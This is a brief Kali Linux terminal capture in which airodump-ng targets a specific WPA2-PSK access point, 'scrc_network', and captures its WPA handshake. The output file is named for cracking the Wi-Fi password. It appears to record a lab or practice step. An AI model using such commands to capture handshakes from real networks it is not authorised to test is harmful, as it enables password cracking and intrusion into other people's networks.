 ┌──(kali㉿kali)-[~]
└─$ sudo airodump-ng -c 6 --bssid 86:29:B3:BD:EB:F1 -w capwifipasscrack wlan0mon
11:31:24  Created capture file "capwifipasscrack-01.cap".
CH  6 ][ Elapsed: 3 mins ][ 2026-04-16 11:34 ][ WPA handshake: 86:29:B3:BD:EB:F1
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
86:29:B3:BD:EB:F1   -4   0     1913    10048   25   6  180   WPA2 CCMP   PSK  scrc_network
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
86:29:B3:BD:EB:F1  5C:BA:EF:0D:21:15  -16    1e-24e  8049    11464  EAPOL
Quitting...